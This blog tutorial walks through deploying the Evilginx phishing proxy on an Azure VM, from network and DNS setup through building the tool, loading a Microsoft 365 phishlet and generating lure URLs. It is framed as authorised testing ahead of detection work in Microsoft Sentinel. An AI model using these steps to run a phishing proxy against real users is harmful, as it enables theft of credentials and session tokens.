Setting Up an Evilginx MitM proxy for Security Development
In this post, I’ll walk you through the process of installing Evilginx 3.3.0 on an Azure Virtual Machine, Ubuntu 20.04 LTS for security development purposes. The first time, I spent a couple of evenings figuring out how to install Evilginx from scratch on an Azure Virtual Machine for testing purposes. Since then, I’ve had to install Evilginx a couple more times. To assist with the deployment, I created this post. The documentation for configurations was created in May 2024
This post draws inspiration from Jan Bakker’s blog posts, which were incredibly helpful when I installed the development proxy for the first time. However, instead of relying on Jan’s repository and scripts for installation, I opted to use the official repository and compile & configure Evilginx from the source. Jan provides excellent resources on Evilginx and Microsoft Security, which you should definitely explore if you’re interested in this type of content.
Requirements:
- Azure subscription
- Basic knowledge how to use Azure VM and Ubuntu command line
- Have your own domain available
- Have a configrable DNS management system (For example Cloudflare)
- Ability to SSH to the virtual machine
Disclaimer
This post is intended for educational and demonstration purposes only. It contains information related to ethical hacking, also known as penetration testing. Ethical hacking involves assessing the security of computer systems, networks, accounts, and devices with proper authorization. Hacking without proper consent is unethical, illegal, and can lead to legal trouble
Create Azure Virtual Machine
Go to https://portal.azure.com/ and start creating a new Virtual Machine.

Basic form
Project Details
- Subscription: Select your subscription.
- Resource Group: Choose an existing resource group or create a new one.
Instance details
- Virtual Machine Name: Choose a name for your machine.
- Region: Select the region you wish to use.
- Availability: Opt for No infrastructure redundancy required.
- Security Type: Set it to Standard.
- Image: Use Ubuntu Server 20.04 LTS.
Evilginx requires at least 1GB of RAM and 1 CPU. For development purposes, I am using the B1s machine to reduce costs. If I find that the machine is sluggish, I can upgrade to the B2s machine, which has 2 vCPU cores and 4GB of RAM. However, this upgrade will also increase costs to three times as much as the B1s.

Administrator account
- Authentication Type: Choose SSH public key.
- Username: Enter your desired username (I’m using the default for this example).
- SSH Public Key Source: Generate a new key pair if you don’t have existing keys.
- Key Pair Name: Enter a name if you want something other than the default.
Inbound port rules

Disks form
OS disk
- OS Disk Type: Choose Standard SSD (locally redundant storage). However, if you’re looking to further reduce costs, consider using Standard HDD (locally redundant storage).
- Delete with VM: Make sure to check this option. It ensures that no lingering resources remain after VM deletion.

Networking form
Networking settings can be left as default; we’ll configure ports later.

Management form
I disabled Auto-shutdown and set Guest OS updates to the image default since I want to manually control both of these options. You could use auto-shutdown to reduce VM costs.
Monitoring form
I disabled diagnostic settings; for my development purposes, this is not needed. 
At this point, you can go straight to the ‘Review + Create’ form since ‘Advanced’ and ‘Tags’ are optional and not needed, at least in my use case
When you press Create, a popup will appear to ‘Generate a new key pair’, which gives you the option to download the private key and create the resource. Make sure to download the .pem file and keep it safe. I copied mine straight away to C:\temp\ for later use (since this will be a temporary key, and the VM will be deleted).
Once the resources are deployed, navigate to your virtual machine in Azure portal.
Network settings
Evilginx uses following port so we need to configure Azure VM network for these settings. I have included port 80 to my configuration for testing purposes.
| Protocol | Port | Description |
|---|---|---|
| TCP | 443 | Reverse proxy HTTPS traffic |
| TCP | 22 | SSH port for remote configuration (can be changed to anything) |
| UDP | 53 | DNS nameserver traffic used for hostname resolution |
table source: Evilginx docs - Requirements
From left navigation under the Networking go to Network settings

Create a new inbound port rule for Evilginx

Source: Any
Source port ranges: **
Destination: Any
Service: Custom
Destination port ranges: 443,80,53
Protocol: Any
Action: Deny
Priority: 100
Name: HTTPS-HTTP-DNS

And press Add
Create a second inbound rule for SSH
Source: My IP address
Source port ranges: **
Destination: Any
Service: SSH
Action: Allow
Priority: 110
Name: AllowMyIpAddressSSHInbound

And press Add
Configure DNS records
To set up Evilginx, create an A record to point your login subdomain to your Azure server’s IP. You can find more information in the Evilginx documentation
I’m using Cloudflare to manage my domain DNS. For testing purposes, A records are sufficient; I’m not proxying the connection through Cloudflare. Remember to replace ‘your.vm.ip.here’ with your actual VM IP address. 😄

My domain is for testing purposes, and I don’t have any critical DNS configurations at the moment. Therefore, I added both the root domain and the www subdomain to point to my VM.

And the last step outside of the virtual machine is to enable the HTTPS-HTTP-DNS inbound network security rule by editing the rule and setting the action to Allow. We could have set it to allow straight from the get-go, but this step ensures you know where to modify the rule. This rule is used to manually control whether to allow or deny traffic to the proxy.
SSH to the Virtual Machine
I’ll be using WSL and Ubuntu for SSH connection, so I need to move the .pem file that I obtained from the Azure portal to Ubuntu’s SSH keys.
In WSL, I’m in my home directory, and I’m copying dev-evilginx_key.pem from C:\temp to the .ssh folder using the following command:
1
cp /mnt/c/temp/dev-evilginx_key.pem ~/.ssh/
Since the key file must not be publicly viewable for SSH, we need to modify the dev-evilginx_key.pem file permissions with the following command
1
chmod 400 ~/.ssh/dev-evilginx_key.pem
chmod 400 makes the file read-only for the owner and denies all permissions from other groups and users.
Here’s windows equilevant commands for icals
1
2
icacls "your-key.pem" /inheritance:r
icacls "your-key.pem" /grant:r %username%:R
Note: Copying the .pem file and making permission changes needs to be done only once per machine where you are using the key.
Now, to connect to the virtual machine with ssh, you need to provide dev-evilginx_key.pem.
1
ssh -i ~/.ssh/dev-evilginx_key.pem [email protected]
The ssh command requires the -i parameter, which stands for identity file and expects your private key. Next, you can provide your username@ip-address.
During your first login, you’ll be prompted with: “This key is not known by any other names. Are you sure you want to continue connecting (yes/no)?” Simply type yes.
Evilginx installation & configuration
First, we need to ensure that we have the latest patches for Ubuntu and its services. Next, we should install (or verify that we have installed) wget, make, and git. Lastly, we disable the DNS resolver, which interferes with Evilginx.
1
2
3
4
5
6
7
8
9
# Update ubuntu
sudo apt update
sudo apt upgrade -y

# install tools
sudo apt install wget make git -y

# Stop dns resolver
sudo systemctl stop systemd-resolved
To edit and add DNS servers, open the /etc/resolv.conf file using the following command
1
sudo nano /etc/resolv.conf
You should have nameserver 127.0.0.53 there. Comment that out and add your preferred DNS servers to the list:
- Google: 8.8.8.8, 8.8.4.4
- Cloudflare: 1.1.1.1, 1.0.0.2
- OpenDNS: 208.67.222.222, 208.67.220.220
As an example, the nameserver information should look like this:
1
2
3
#nameserver 127.0.0.53
nameserver 1.1.1.1
nameserver 1.0.0.2
Keep in mind: This is only a temporary name server configuration, which will be overwritten after the next boot. So, if you have auto-shutdown enabled or need to reboot your machine, you’ll need to reconfigure the nameservers.
For my use case, this solution is sufficient. However, for your specific use case, you might need to figure out how to make it a persistent configuration.
If you need to update DNS configs or there are issues with DNS you could try to restart the dns resolver.
To add your machine name to /etc/hosts, follow these steps
- Open the file using the following command:
1
sudo nano /etc/hosts - Add
127.0.1.1 yourMachineNameunder127.0.0.1, like this1 2
127.0.0.1 localhost 127.0.1.1 dev-evilginx
Next we need to install Go by downloading go tarball and extracting the packages to /usr/local
1
2
3
4
5
# Download Go tarball
wget https://go.dev/dl/go1.22.3.linux-amd64.tar.gz

# Extract packages to /usr/local
sudo tar -zxvf go1.22.3.linux-amd64.tar.gz -C /usr/local/
Other versions for Go packages can be found here: https://go.dev/dl/
Configure Path environment variable for Go script:
1
2
3
echo "export PATH=/usr/local/go/bin:${PATH}" | sudo tee /etc/profile.d/go.sh

source /etc/profile.d/go.sh
Clone and and install Evilginx from source code
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
# Clone and compile from source
git clone https://github.com/kgretzky/evilginx2.git
cd evilginx2
make

# Create folders
sudo mkdir -p /usr/share/evilginx/phishlets
sudo mkdir -p /usr/share/evilginx/redirectors

# Copy content
sudo cp ./phishlets/* /usr/share/evilginx/phishlets/ -r
sudo cp ./redirectors/* /usr/share/evilginx/redirectors/ -r

# Set evilginx as executable and copy it to /us/local/bin
sudo chmod 700 ./build/evilginx
sudo cp ./build/evilginx /usr/local/bin/

# Download o365 phishlet from BakkerJan's repository
sudo wget https://raw.githubusercontent.com/BakkerJan/evilginx2/master/phishlets/o365.yaml -P /usr/share/evilginx/phishlets/
To start Evilginx, run the following command:
1
sudo evilginx
Upon the first use of Evilginx, you’ll encounter the following errors:
1
2
3
[war] server domain not set! type: config domain <domain>
and
[war] server external ip not set! type: config ipv4 external <external_ipv4_address>
To resolve this, configure the domain and IPv4 address. Replace <domain> with your actual domain and <external_ipv4_address> with your Evilginx VM’s IP address like this:
1
2
config domain leikkikentta.com
config ipv4 external 40.91.217.241
To configure the phishlet hostname and enable it, run the commands phishlets hostname o365 YourDomain and phishlets enable o365 like this:
1
2
phishlets hostname o365 leikkikentta.com
phishlets enable o365
Next, create a lure for the o365 phishlet using this command:
1
lures create o365
Finally, retrieve the lure URL by running:
1
lures get-url 0
Using Evilginx
The most important command to remember is Help. When you type Help, it provides a list of general commands:
1
2
3
4
5
6
7
8
 config      : manage general configuration
 proxy       : manage proxy configuration
 phishlets   : manage phishlets configuration
 sessions    : manage sessions and captured tokens with credentials
 lures       : manage lures for generation of phishing urls
 blacklist   : manage automatic blacklisting of requesting ip addresses
 test-certs  : test TLS certificates for active phishlets
 clear       : clears the screen
For example, if you want information on how to use phishlets commands, type help phishlets. For more detailed instructions, refer to the Evilginx documentation.
We’ve already downloaded a custom phishlet from GitHub, enabled it, and created a login URL for it.
To disable the o365 phishlet, run phishlets disable o365. Alternatively, to hide the phishlet, use phishlets hide o365, which will automatically redirect the URL to the default redirect URL (a “Rick Roll”).
For my development needs, I don’t need to disable or hide phishlets at all. Instead, I control the network security rule to block connections to ports 443, 80, and 53 when I’m not actively using Evilginx for testing.
And last but not least, if you end up being rickrolled instead of landing on the Microsoft login page, and you know you have your phishlet enabled, then you are blacklisted. For more information about the blacklist, simply type help blacklist in the Evilginx command line or refer to the Evilginx documentation. To remove your IP from the blacklist, locate the blacklist.txt file in /root/.evilginx, edit the file, and remove your IP.
Wrapping up
In general, this post provides a quick overview of how to install a virtual machine in Azure and configure Evilginx within it. While I’ve covered the essentials, keep in mind that you might encounter issues not addressed here. In such cases, Google or even Bing Chat can be valuable resources for diagnosing problems.
My main goal was to keep it simple and get everything working. For my testing purposes, I only need one phishlet (Microsoft login) to function, as that’s what I’m testing against. Evilginx is a versatile MITM proxy, and you have ample opportunities to customize phishlets according to your specific needs.
In the next post, I’ll delve into my approach for detecting this type of proxy using Microsoft Sentinel.
Thanks for bittib010 for contribution to details!
Sources
- Github repository for Evilginx: https://github.com/kgretzky/evilginx2
- Github repository for Jan bakkers evilginx: https://github.com/BakkerJan/evilginx2
- Jan Bakkers blog: https://janbakker.tech/
- Evilginx documentation/Help: https://help.evilginx.com/docs/intro
- Create Windows Virtual machine in the Azure Portal https://learn.microsoft.com/en-us/azure/virtual-machines/windows/quick-create-portal
